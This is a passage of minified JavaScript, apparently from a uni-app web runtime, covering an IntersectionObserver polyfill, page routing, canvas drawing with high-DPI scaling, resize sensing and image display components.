b=s.ownerDocument;s!=b.body&&s!=b.documentElement&&"visible"!=p.overflow&&(d=u(s))}if(d&&(a=c(d,a)),!a)break;s=s&&f(s)}return a}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=u(this.root);else{var n=m(this.root)?this.root:e,o=n.documentElement,i=n.body;t={top:0,left:0,right:o.clientWidth||i.clientWidth,width:o.clientWidth||i.clientWidth,bottom:o.clientHeight||i.clientHeight,height:o.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=r}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(t){return null}}function r(e){this.time=e.time,this.target=e.target,this.rootBounds=d(e.rootBounds),this.boundingClientRect=d(e.boundingClientRect),this.intersectionRect=d(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,o,i,r=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},o))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function s(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function l(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,n)}function c(e,t){var n=Math.max(e.top,t.top),o=Math.min(e.bottom,t.bottom),i=Math.max(e.left,t.left),r=Math.min(e.right,t.right),a=r-i,s=o-n;return a>=0&&s>=0&&{top:n,bottom:o,left:i,right:r,width:a,height:s}||null}function u(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function d(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function h(e,t){var n=t.top-e.top,o=t.left-e.left;return{top:n,left:o,height:t.height,width:t.width,bottom:n+t.height,right:o+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}};function Rp(e){const{bottom:t,height:n,left:o,right:i,top:r,width:a}=e||{};return{bottom:t,height:n,left:o,right:i,top:r,width:a}}function jp(e){const{intersectionRatio:t,boundingClientRect:{height:n,width:o},intersectionRect:{height:i,width:r}}=e;return 0!==t?t:i===n?r/o:i/n}function $p(){const e=hu();if(!e)return;const t=ff(),n=t.keys();for(const o of n){const e=t.get(o);e.$.__isTabBar?e.$.__isActive=!1:yf(o)}e.$.__isTabBar&&(e.$.__isVisible=!1,gu(e,re))}function Fp(e,t){return e===t.fullPath||"/"===e&&t.meta.isEntry}function Hp(e){const t=ff().values();for(const n of t){const t=lf(n);if(Fp(e,t))return n.$.__isActive=!0,t.id}}const Vp=Yd(vp,({url:e,tabBarText:t,isAutomatedTesting:n},{resolve:o,reject:i})=>{if(cf.handledBeforeEntryPageRoutes)return $p(),qp({type:vp,url:e,tabBarText:t,isAutomatedTesting:n},Hp(e)).then(o).catch(i);df.push({args:{type:vp,url:e,tabBarText:t,isAutomatedTesting:n},resolve:o,reject:i})},0,Cp);function Up(){const e=cu();if(!e)return;const t=lf(e);yf(wf(t.path,t.id))}const Wp=Yd(yp,({url:e,isAutomatedTesting:t},{resolve:n,reject:o})=>{if(cf.handledBeforeEntryPageRoutes)return Up(),qp({type:yp,url:e,isAutomatedTesting:t}).then(n).catch(o);hf.push({args:{type:yp,url:e,isAutomatedTesting:t},resolve:n,reject:o})},0,Sp);function Qp(){const e=ff().keys();for(const t of e)yf(t)}const Gp=Yd(bp,({url:e,isAutomatedTesting:t},{resolve:n,reject:o})=>{if(cf.handledBeforeEntryPageRoutes)return Qp(),qp({type:bp,url:e,isAutomatedTesting:t}).then(n).catch(o);pf.push({args:{type:bp,url:e,isAutomatedTesting:t},resolve:n,reject:o})},0,xp);function qp({type:e,url:t,tabBarText:n,events:o,isAutomatedTesting:i},r){const a=ky().$router,{path:s,query:l}=function(e){const[t,n]=e.split("?",2);return{path:t,query:Xe(n||"")}}(t);return new Promise((t,c)=>{const u=function(e,t){return{__id__:t||++bf,__type__:e}}(e,r);a["navigateTo"===e?"push":"replace"]({path:s,query:l,state:u,force:!0}).then(r=>{if(ol(r))return c(r.message);if("switchTab"===e&&(a.currentRoute.value.meta.tabBarText=n),"navigateTo"===e){const e=a.currentRoute.value.meta;return e.eventChannel?o&&(Object.keys(o).forEach(t=>{e.eventChannel._addListener(t,"on",o[t])}),e.eventChannel._clearCache()):e.eventChannel=new Je(u.__id__,o),t(i?{__id__:u.__id__}:{eventChannel:e.eventChannel})}return i?t({__id__:u.__id__}):t()})})}function Yp(){if(cf.handledBeforeEntryPageRoutes)return;cf.handledBeforeEntryPageRoutes=!0;const e=[...uf];uf.length=0,e.forEach(({args:e,resolve:t,reject:n})=>qp(e).then(t).catch(n));const t=[...df];df.length=0,t.forEach(({args:e,resolve:t,reject:n})=>($p(),qp(e,Hp(e.url)).then(t).catch(n)));const n=[...hf];hf.length=0,n.forEach(({args:e,resolve:t,reject:n})=>(Up(),qp(e).then(t).catch(n)));const o=[...pf];pf.length=0,o.forEach(({args:e,resolve:t,reject:n})=>(Qp(),qp(e).then(t).catch(n)))}let Xp;function Kp(){var e;return Xp||(Xp=__uniConfig.tabBar&&yn((e=__uniConfig.tabBar,nc()&&e.list&&e.list.forEach(e=>{ac(e,["text"])}),e))),Xp}function Jp(e){const t=window.CSS&&window.CSS.supports;return t&&(t(e)||t.apply(window.CSS,e.split(":")))}const Zp=Jp("top:env(a)"),ef=Jp("top:constant(a)"),tf=Jp("backdrop-filter:blur(10px)"),nf=(()=>Zp?"env":ef?"constant":"")();function of(e){let t=0,n=0;if("custom"!==e.navigationBar.style&&["default","float"].indexOf(e.navigationBar.type)>-1&&(t=44),e.isTabBar){const e=Kp();e.shown&&(n=parseInt(e.height))}var o;Kc({"--window-top":(o=t,nf?`calc(${o}px + ${nf}(safe-area-inset-top))`:`${o}px`),"--window-bottom":rf(n)})}function rf(e){return nf?`calc(${e}px + ${nf}(safe-area-inset-bottom))`:`${e}px`}const af="$$",sf=new Map;function lf(e){return e.$page}const cf={handledBeforeEntryPageRoutes:!1},uf=[],df=[],hf=[],pf=[];function ff(){return sf}function mf(){return gf()}function gf(){const e=[],t=sf.values();for(const n of t)n.$.__isTabBar?n.$.__isActive&&e.push(n):e.push(n);return e}function yf(e,t=!0){const n=sf.get(e);n.$.__isUnload=!0,gu(n,de),sf.delete(e),t&&function(e){const t=Sf.get(e);t&&(Sf.delete(e),xf.pruneCacheEntry(t))}(e)}let bf=dd();function vf(e){const t=ld();let n=e.fullPath;return e.meta.isEntry&&-1===n.indexOf(e.meta.route)&&(n="/"+e.meta.route+n.replace("/","")),function(e,t,n,o,i,r){const{id:a,route:s}=o,l=st(o.navigationBar,__uniConfig.themeConfig,r).titleColor;return{id:a,path:Pe(s),route:s,fullPath:t,options:n,meta:o,openType:e,eventChannel:i,statusBarStyle:"#ffffff"===l?"light":"dark"}}("navigateTo",n,{},t)}function _f(e){const t=vf(e.$route);!function(e,t){e.route=t.route,e.$vm=e,e.$page=t,e.$mpType="page",e.$fontFamilySet=new Set,t.meta.isTabBar&&(e.$.__isTabBar=!0,e.$.__isActive=!0)}(e,t),sf.set(wf(t.path,t.id),e),1===sf.size&&setTimeout(()=>{Yp()},0)}function wf(e,t){return e+af+t}const Sf=new Map,xf={get:e=>Sf.get(e),set(e,t){!function(e){const t=parseInt(e.split(af)[1]);if(!t)return;xf.forEach((e,n)=>{const o=parseInt(n.split(af)[1]);if(o&&o>t){if(function(e){return"tabBar"===e.props.type}(e))return;xf.delete(n),xf.pruneCacheEntry(e),Zn(()=>{sf.forEach((e,t)=>{e.$.isUnmounted&&sf.delete(t)})})}})}(e),Sf.set(e,t)},delete(e){Sf.get(e)&&Sf.delete(e)},forEach(e){Sf.forEach(e)}};function Cf(e,t){!function(e){const t=Af(e),{body:n}=document;Tf&&n.removeAttribute(Tf),t&&n.setAttribute(t,""),Tf=t}(e),of(t),function(e){{const t="nvue-dir-"+__uniConfig.nvue["flex-direction"];e.isNVue?(document.body.setAttribute("nvue",""),document.body.setAttribute(t,"")):(document.body.removeAttribute("nvue"),document.body.removeAttribute(t))}}(t),Ef(e,t)}function kf(e){const t=Af(e);t&&function(e){const t=document.querySelector("uni-page-body");t&&t.setAttribute(e,"")}(t)}function Af(e){return e.type.__scopeId}let Tf;const If=!!(()=>{let e=!1;try{const t={};Object.defineProperty(t,"passive",{get(){e=!0}}),window.addEventListener("test-passive",()=>{},t)}catch(t){}return e})()&&{passive:!1};let Bf;function Ef(e,t){if(document.removeEventListener("touchmove",yu),Bf&&document.removeEventListener("scroll",Bf),t.disableScroll)return document.addEventListener("touchmove",yu,If);const{onPageScroll:n,onReachBottom:o}=e,i="transparent"===t.navigationBar.type;if(!(null==n?void 0:n.length)&&!(null==o?void 0:o.length)&&!i)return;const r={},a=lf(e.proxy).id;(n||i)&&(r.onPageScroll=function(e,t,n){return o=>{t&&Rv.publishHandler(ge,{scrollTop:o},e),n&&Rv.emit(e+"."+ge,{scrollTop:o})}}(a,n,i)),(null==o?void 0:o.length)&&(r.onReachBottomDistance=t.onReachBottomDistance||50,r.onReachBottom=()=>Rv.publishHandler(be,{},a)),Bf=_u(r),requestAnimationFrame(()=>document.addEventListener("scroll",Bf))}function Of(e){return e.$el}function Pf(e){const{base:t}=__uniConfig.router;return 0===Pe(e).indexOf(t)?Pe(e):t+e}function Mf(e){const{base:t,assets:n}=__uniConfig.router;if("./"===t&&(0!==e.indexOf("./")||!e.includes("/static/")&&0!==e.indexOf("./"+(n||"assets")+"/")||(e=e.slice(1))),0===e.indexOf("/")){if(0!==e.indexOf("//"))return Pf(e.slice(1));e="https:"+e}if(ne.test(e)||oe.test(e)||0===e.indexOf("blob:"))return e;const o=gf();return o.length?Pf(wu(lf(o[o.length-1]).route,e).slice(1)):e}const Df=navigator.userAgent,Lf=/android/i.test(Df),zf=/iphone|ipad|ipod/i.test(Df),Nf=Df.match(/Windows NT ([\d|\d.\d]*)/i),Rf=/Macintosh|Mac/i.test(Df),jf=/Linux|X11/i.test(Df),$f=Rf&&navigator.maxTouchPoints>0;function Ff(){return/^Apple/.test(navigator.vendor)&&"number"==typeof window.orientation}function Hf(e){return e&&90===Math.abs(window.orientation)}function Vf(e,t){return e?Math[t?"max":"min"](screen.width,screen.height):screen.width}function Uf(e){return Math.min(window.innerWidth,document.documentElement.clientWidth,e)||e}function Wf(e,t,n,o){jv.invokeViewMethod("video."+e,{videoId:e,type:n,data:o},t)}function Qf(e,t){const n={},{top:o,topWindowHeight:i}=Yc();if(t.node){const t=e.tagName.split("-")[1]||e.tagName;t&&(n.node=e.querySelector(t))}if(t.id&&(n.id=e.id),t.dataset&&(n.dataset=Ve(e)),t.rect||t.size){const r=e.getBoundingClientRect();t.rect&&(n.left=r.left,n.right=r.right,n.top=r.top-o-i,n.bottom=r.bottom-o-i),t.size&&(n.width=r.width,n.height=r.height)}if(p(t.properties)&&t.properties.forEach(e=>{e=e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}),t.scrollOffset)if("UNI-SCROLL-VIEW"===e.tagName){const t=e.children[0].children[0];n.scrollLeft=t.scrollLeft,n.scrollTop=t.scrollTop,n.scrollHeight=t.scrollHeight,n.scrollWidth=t.scrollWidth}else n.scrollLeft=0,n.scrollTop=0,n.scrollHeight=0,n.scrollWidth=0;if(p(t.computedStyle)){const o=getComputedStyle(e);t.computedStyle.forEach(e=>{n[e]=o[e]})}return t.context&&(n.contextInfo=function(e){return e.__uniContextInfo}(e)),n}function Gf(e,t){return(e.matches||e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector||function(e){const t=this.parentElement.querySelectorAll(e);let n=t.length;for(;--n>=0&&t.item(n)!==this;);return n>-1}).call(e,t)}const qf={};function Yf(e,t){const n=qf[e];return n?Promise.resolve(n):/^data:[a-z-]+\/[a-z-]+;base64,/.test(e)?Promise.resolve(function(e){const t=e.split(","),n=t[0].match(/:(.*?);/),o=n?n[1]:"",i=atob(t[1]);let r=i.length;const a=new Uint8Array(r);for(;r--;)a[r]=i.charCodeAt(r);return Xf(a,o)}(e)):t?Promise.reject(new Error("not find")):new Promise((t,n)=>{const o=new XMLHttpRequest;o.open("GET",e,!0),o.responseType="blob",o.onload=function(){t(this.response)},o.onerror=n,o.send()})}function Xf(e,t){let n;if(e instanceof File)n=e;else{t=t||e.type||"";const i=`${Date.now()}${function(e){const t=e.split("/")[1];return t?`.${t}`:""}(t)}`;try{n=new File([e],i,{type:t})}catch(o){n=e=e instanceof Blob?e:new Blob([e],{type:t}),n.name=n.name||i}}return n}function Kf(e){for(const n in qf)if(h(qf,n)){if(qf[n]===e)return n}var t=(window.URL||window.webkitURL).createObjectURL(e);return qf[t]=e,t}function Jf(e){(window.URL||window.webkitURL).revokeObjectURL(e),delete qf[e]}const Zf=Wu(),em=Wu();const tm=Yu({name:"ResizeSensor",props:{initial:{type:Boolean,default:!1}},emits:["resize"],setup(e,{emit:t}){const n=Mn(null),o=function(e){return()=>{const{firstElementChild:t,lastElementChild:n}=e.value;t.scrollLeft=1e5,t.scrollTop=1e5,n.scrollLeft=1e5,n.scrollTop=1e5}}(n),i=function(e,t,n){const o=yn({width:-1,height:-1});return Eo(()=>c({},o),e=>t("resize",e)),()=>{const t=e.value;t&&(o.width=t.offsetWidth,o.height=t.offsetHeight,n())}}(n,t,o);return function(e,t,n,o){oi(o),fi(()=>{t.initial&&Zn(n);const i=e.value;i.offsetParent!==i.parentElement&&(i.parentElement.style.position="relative"),"AnimationEvent"in window||o()})}(n,e,i,o),()=>Pr("uni-resize-sensor",{ref:n,onAnimationstartOnce:i},[Pr("div",{onScroll:i},[Pr("div",null,null)],40,["onScroll"]),Pr("div",{onScroll:i},[Pr("div",null,null)],40,["onScroll"])],40,["onAnimationstartOnce"])}});const nm=function(){if(navigator.userAgent.includes("jsdom"))return 1;const e=document.createElement("canvas");e.height=e.width=0;const t=e.getContext("2d"),n=t.backingStorePixelRatio||t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||t.backingStorePixelRatio||1;return(window.devicePixelRatio||1)/n}();function om(e,t=!0){const n=t?nm:1;e.width=e.offsetWidth*n,e.height=e.offsetHeight*n,e.getContext("2d").__hidpi__=t}let im=!1;function rm(){if(im)return;im=!0;const e={fillRect:"all",clearRect:"all",strokeRect:"all",moveTo:"all",lineTo:"all",arc:[0,1,2],arcTo:"all",bezierCurveTo:"all",isPointinPath:"all",isPointinStroke:"all",quadraticCurveTo:"all",rect:"all",translate:"all",createRadialGradient:"all",createLinearGradient:"all",transform:[4,5],setTransform:[4,5]},t=CanvasRenderingContext2D.prototype;t.drawImageByCanvas=function(e){return function(t,n,o,i,r,a,s,l,c,u){if(!this.__hidpi__)return e.apply(this,arguments);n*=nm,o*=nm,i*=nm,r*=nm,a*=nm,s*=nm,l=u?l*nm:l,c=u?c*nm:c,e.call(this,t,n,o,i,r,a,s,l,c)}}(t.drawImage),1!==nm&&(!function(e,t){for(const n in e)h(e,n)&&t(e[n],n)}(e,function(e,n){t[n]=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);let n=Array.prototype.slice.call(arguments);if("all"===e)n=n.map(function(e){return e*nm});else if(Array.isArray(e))for(let t=0;t<e.length;t++)n[e[t]]*=nm;return t.apply(this,n)}}(t[n])}),t.stroke=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);this.lineWidth*=nm,e.apply(this,arguments),this.lineWidth/=nm}}(t.stroke),t.fillText=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);const t=Array.prototype.slice.call(arguments);t[1]*=nm,t[2]*=nm,t[3]&&"number"==typeof t[3]&&(t[3]*=nm);var n=this.__font__||this.font;this.font=n.replace(/(\d+\.?\d*)(px|em|rem|pt)/g,function(e,t,n){return t*nm+n}),e.apply(this,t),this.font=n}}(t.fillText),t.strokeText=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);var t=Array.prototype.slice.call(arguments);t[1]*=nm,t[2]*=nm,t[3]&&"number"==typeof t[3]&&(t[3]*=nm);var n=this.__font__||this.font;this.font=n.replace(/(\d+\.?\d*)(px|em|rem|pt)/g,function(e,t,n){return t*nm+n}),e.apply(this,t),this.font=n}}(t.strokeText),t.drawImage=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);this.scale(nm,nm),e.apply(this,arguments),this.scale(1/nm,1/nm)}}(t.drawImage))}const am=Me(()=>rm());function sm(e){return e?Mf(e):e}function lm(e){return(e=e.slice(0))[3]=e[3]/255,"rgba("+e.join(",")+")"}function cm(e,t){Array.from(t).forEach(t=>{t.x=t.clientX-e.left,t.y=t.clientY-e.top})}let um;function dm(e=0,t=0){return um||(um=document.createElement("canvas")),um.width=e,um.height=t,um}const hm=Yu({inheritAttrs:!1,name:"Canvas",compatConfig:{MODE:3},props:{canvasId:{type:String,default:""},disableScroll:{type:[Boolean,String],default:!1},hidpi:{type:Boolean,default:!0}},computed:{id(){return this.canvasId}},setup(e,{emit:t,slots:n}){am();const o=Mn(null),i=Mn(null),r=Mn(null),a=Mn(!1),s=function(e){return(t,n)=>{e(t,Bu(n))}}(t),{$attrs:l,$excludeAttrs:u,$listeners:d}=eg({excludeListeners:!0}),{_listeners:p}=function(e,t,n){const o=na(()=>{let o=["onTouchstart","onTouchmove","onTouchend"],i=t.value,r=c({},(()=>{let e={};for(const t in i)if(h(i,t)){const n=i[t];e[t]=n}return e})());return o.forEach(t=>{let o=[];r[t]&&o.push(Ku(e=>{const o=e.currentTarget.getBoundingClientRect();cm(o,e.touches),cm(o,e.changedTouches),n(t.replace("on","").toLocaleLowerCase(),e)})),e.disableScroll&&"onTouchmove"===t&&o.push(Wc),r[t]=o}),r});return{_listeners:o}}(e,d,s),{_handleSubscribe:f,_resize:m}=function(e,t,n){let o=[],i={};const r=na(()=>e.hidpi?nm:1);function a(n){let o=t.value;if(!n||o.width!==Math.floor(n.width*r.value)||o.height!==Math.floor(n.height*r.value))if(o.width>0&&o.height>0){let t=o.getContext("2d"),n=t.getImageData(0,0,o.width,o.height);om(o,e.hidpi),t.putImageData(n,0,0)}else om(o,e.hidpi)}function s({actions:e,reserve:r},a){if(!e)return;if(n.value)return void o.push([e,r]);let s=t.value,c=s.getContext("2d");r||(c.fillStyle="#000000",c.strokeStyle="#000000",c.shadowColor="#000000",c.shadowBlur=0,c.shadowOffsetX=0,c.shadowOffsetY=0,c.setTransform(1,0,0,1,0,0),c.clearRect(0,0,s.width,s.height)),l(e);for(let t=0;t<e.length;t++){const n=e[t];let o=n.method;const r=n.data,s=r[0];if(/^set/.test(o)&&"setTransform"!==o){const n=o[3].toLowerCase()+o.slice(4);let i;if("fillStyle"===n||"strokeStyle"===n){if("normal"===s)i=lm(r[1]);else if("linear"===s){const e=c.createLinearGradient(...r[1]);r[2].forEach(function(t){const n=t[0],o=lm(t[1]);e.addColorStop(n,o)}),i=e}else if("radial"===s){let e=r[1];const t=e[0],n=e[1],o=e[2],a=c.createRadialGradient(t,n,0,t,n,o);r[2].forEach(function(e){const t=e[0],n=lm(e[1]);a.addColorStop(t,n)}),i=a}else if("pattern"===s){if(!u(r[1],e.slice(t+1),a,function(e){e&&(c[n]=c.createPattern(e,r[2]))}))break;continue}c[n]=i}else if("globalAlpha"===n)c[n]=Number(s)/255;else if("shadow"===n){let e=["shadowOffsetX","shadowOffsetY","shadowBlur","shadowColor"];r.forEach(function(t,n){c[e[n]]="shadowColor"===e[n]?lm(t):t})}else if("fontSize"===n){const e=c.__font__||c.font;c.__font__=c.font=e.replace(/\d+\.?\d*px/,s+"px")}else"lineDash"===n?(c.setLineDash(s),c.lineDashOffset=r[1]||0):"textBaseline"===n?("normal"===s&&(r[0]="alphabetic"),c[n]=s):"font"===n?c.__font__=c.font=s:c[n]=s}else if("fillPath"===o||"strokePath"===o)o=o.replace(/Path/,""),c.beginPath(),r.forEach(function(e){c[e.method].apply(c,e.data)}),c[o]();else if("fillText"===o)c.fillText.apply(c,r);else if("drawImage"===o){if("break"===function(){let n=[...r],o=n[0],s=n.slice(1);if(i=i||{},!u(o,e.slice(t+1),a,function(e){e&&c.drawImage.apply(c,[e].concat([...s.slice(4,8)],[...s.slice(0,4)]))}))return"break"}())break}else"clip"===o?(r.forEach(function(e){c[e.method].apply(c,e.data)}),c.clip()):c[o].apply(c,r)}n.value||a({errMsg:"drawCanvas:ok"})}function l(e){e.forEach(function(e){let t=e.method,n=e.data,o="";function r(){const e=i[o]=new Image;e.onload=function(){e.ready=!0},function(e){const t=document.createElement("a");return t.href=e,t.origin===location.origin?Promise.resolve(e):Yf(e).then(Kf)}(o).then(t=>{e.src=t}).catch(()=>{e.src=o})}"drawImage"===t?(o=n[0],o=sm(o),n[0]=o):"setFillStyle"===t&&"pattern"===n[0]&&(o=n[1],o=sm(o),n[1]=o),o&&!i[o]&&r()})}function u(e,t,r,a){let l=i[e];return l.ready?(a(l),!0):(o.unshift([t,!0]),n.value=!0,l.onload=function(){l.ready=!0,a(l),n.value=!1;let e=o.slice(0);o=[];for(let t=e.shift();t;)s({actions:t[0],reserve:t[1]},r),t=e.shift()},!1)}function d({x:e=0,y:n=0,width:o,height:i,destWidth:a,destHeight:s,hidpi:l=!0,dataType:c,quality:u=1,type:d="png"},h){const p=t.value;let f;const m=p.offsetWidth-e;o=o?Math.min(o,m):m;const g=p.offsetHeight-n;i=i?Math.min(i,g):g,l?(a=o,s=i):a||s?a?s||(s=Math.round(i/o*a)):(s||(s=Math.round(i*r.value)),a=Math.round(o/i*s)):(a=Math.round(o*r.value),s=Math.round(i*r.value));const y=dm(a,s),b=y.getContext("2d");let v;"jpeg"!==d&&"jpg"!==d||(d="jpeg",b.fillStyle="#fff",b.fillRect(0,0,a,s)),b.__hidpi__=!0,b.drawImageByCanvas(p,e,n,o,i,0,0,a,s,!1);try{let e;if("base64"===c)f=y.toDataURL(`image/${d}`,u);else{const e=b.getImageData(0,0,a,s);f=Array.prototype.slice.call(e.data)}v={data:f,compressed:e,width:a,height:s}}catch(_){v={errMsg:`canvasGetImageData:fail ${_}`}}if(y.height=y.width=0,b.__hidpi__=!1,!h)return v;h(v)}function h({data:e,x:n,y:o,width:i,height:r,compressed:a},s){try{0,r||(r=Math.round(e.length/4/i));const a=dm(i,r);a.getContext("2d").putImageData(new ImageData(new Uint8ClampedArray(e),i,r),0,0),t.value.getContext("2d").drawImage(a,n,o,i,r),a.height=a.width=0}catch(l){return void s({errMsg:"canvasPutImageData:fail"})}s({errMsg:"canvasPutImageData:ok"})}function p({x:e=0,y:t=0,width:n,height:o,destWidth:i,destHeight:r,fileType:a,quality:s,dirname:l},c){const u=d({x:e,y:t,width:n,height:o,destWidth:i,destHeight:r,hidpi:!1,dataType:"base64",type:a,quality:s});var h;u.errMsg?c({errMsg:u.errMsg.replace("canvasPutImageData","toTempFilePath")}):(h=u.data,((e,t)=>{let n="toTempFilePath:"+(e?"fail":"ok");e&&(n+=` ${e.message}`),c({errMsg:n,tempFilePath:t})})(null,h))}const f={actionsChanged:s,getImageData:d,putImageData:h,toTempFilePath:p};function m(e,t,n){let o=f[e];0!==e.indexOf("_")&&g(o)&&o(t,n)}return c(f,{_resize:a,_handleSubscribe:m})}(e,i,a);return ny(f,iy(e.canvasId),!0),fi(()=>{m()}),()=>{const{canvasId:t,disableScroll:a}=e;return Pr("uni-canvas",jr({ref:o,"canvas-id":t,"disable-scroll":a},l.value,u.value,p.value),[Pr("canvas",{ref:i,class:"uni-canvas-canvas",width:"300",height:"150"},null,512),Pr("div",{style:"position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;"},[n.default&&n.default()]),Pr(tm,{ref:r,onResize:m},null,8,["onResize"])],16,["canvas-id","disable-scroll"])}}});function pm(){}const fm={cursorSpacing:{type:[Number,String],default:0},showConfirmBar:{type:[Boolean,String],default:"auto"},adjustPosition:{type:[Boolean,String],default:!0},autoBlur:{type:[Boolean,String],default:!1}};function mm(e,t,n){function o(e){const t=na(()=>0===String(navigator.vendor).indexOf("Apple"));e.addEventListener("focus",()=>{clearTimeout(undefined),document.addEventListener("click",pm,!1)});e.addEventListener("blur",()=>{t.value&&e.blur(),document.removeEventListener("click",pm,!1),t.value&&document.documentElement.scrollTo(document.documentElement.scrollLeft,document.documentElement.scrollTop)})}Eo(()=>t.value,e=>e&&o(e))}var gm=/^<([-A-Za-z0-9_]+)((?:\s+[a-zA-Z_:][-a-zA-Z0-9_:.]*(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,ym=/^<\/([-A-Za-z0-9_]+)[^>]*>/,bm=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))?/g,vm=km("area,base,basefont,br,col,frame,hr,img,input,link,meta,param,embed,command,keygen,source,track,wbr"),_m=km("a,address,article,applet,aside,audio,blockquote,button,canvas,center,dd,del,dir,div,dl,dt,fieldset,figcaption,figure,footer,form,frameset,h1,h2,h3,h4,h5,h6,header,hgroup,hr,iframe,isindex,li,map,menu,noframes,noscript,object,ol,output,p,pre,section,script,table,tbody,td,tfoot,th,thead,tr,ul,video"),wm=km("abbr,acronym,applet,b,basefont,bdo,big,br,button,cite,code,del,dfn,em,font,i,iframe,img,input,ins,kbd,label,map,object,q,s,samp,script,select,small,span,strike,strong,sub,sup,textarea,tt,u,var"),Sm=km("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr"),xm=km("checked,compact,declare,defer,disabled,ismap,multiple,nohref,noresize,noshade,nowrap,readonly,selected"),Cm=km("script,style");function km(e){for(var t={},n=e.split(","),o=0;o<n.length;o++)t[n[o]]=!0;return t}const Am={src:{type:String,default:""},mode:{type:String,default:"scaleToFill"},lazyLoad:{type:[Boolean,String],default:!1},draggable:{type:Boolean,default:!1}},Tm={widthFix:["offsetWidth","height",(e,t)=>e/t],heightFix:["offsetHeight","width",(e,t)=>e*t]},Im={aspectFit:["center center","contain"],aspectFill:["center center","cover"],widthFix:[,"100% 100%"],heightFix:[,"100% 100%"],top:["center top"],bottom:["center bottom"],center:["center center"],left:["left center"],right:["right center"],"top left":["left top"],"top right":["right top"],"bottom left":["left bottom"],"bottom right":["right bottom"]},Bm=Yu({name:"Image",props:Am,setup(e,{emit:t}){const n=Mn(null),o=function(e,t){const n=Mn(""),o=na(()=>{let e="auto",o="";const i=Im[t.mode];return i?(i[0]&&(o=i[0]),i[1]&&(e=i[1])):(o="0% 0%",e="100% 100%"),`background-image:${n.value?'url("'+n.value+'")':"none"};background-position:${o};background-size:${e};`}),i=yn({rootEl:e,src:na(()=>t.src?Mf(t.src):""),origWidth:0,origHeight:0,origStyle:{width:"",height:""},modeStyle:o,imgSrc:n});return fi(()=>{const t=e.value;i.origWidth=t.clientWidth||0,i.origHeight=t.clientHeight||0}),i}(n,e),i=Ju(n,t),{fixSize:r}=function(e,t,n){const o=()=>{const{mode:o}=t,i=Tm[o];if(!i)return;const{origWidth:r,origHeight:a}=n,s=r&&a?r/a:0;if(!s)return;const l=e.value,c=l[i[0]];c&&(l.style[i[1]]=function(e){Em&&e>10&&(e=2*Math.round(e/2));return e}(i[2](c,s))+"px")},i=()=>{const{style:t}=e.value,{origStyle:{width:o,height:i}}=n;t.width=o,t.height=i};return Eo(()=>t.mode,(e,t)=>{Tm[t]&&i(),Tm[e]&&o()}),{fixSize:o,resetSize:i}}(n,e,o);return function(e,t,n,o,i){let r,a;const 